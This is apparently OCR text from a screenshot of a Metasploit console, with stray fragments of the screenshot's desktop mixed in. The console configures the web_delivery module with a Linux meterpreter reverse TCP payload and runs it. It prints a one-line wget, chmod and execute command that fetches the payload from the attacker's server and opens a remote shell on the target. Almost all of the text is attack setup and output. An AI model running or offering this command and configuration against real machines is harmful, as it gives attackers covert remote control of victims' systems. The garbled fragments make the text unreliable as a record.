 msf6 exploit(multi/script/web_delivery) > show options
回收站 index.php.s-
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
文件系统 1.txt
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Kali Live
Id Name
-- ----
6 Linux
KALI
BY OFFENSIVE SECURITY
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Using URL: http://0.0.0.0:8080/dW1iJuGGw
[*] Local IP: http://192.168.1.9:8080/dW1iJuGGw
[*] Server started.
[*] Run the following command on the target machine:
wget -qO 3RLNIkGB --no-check-certificate http://192.168.1.9:8080/dW1iJuGGw; chmod +x 3RLNIkGB; ./3RLNIkGB& disown
msf6 exploit(multi/script/web_delivery) >
HACK学习呀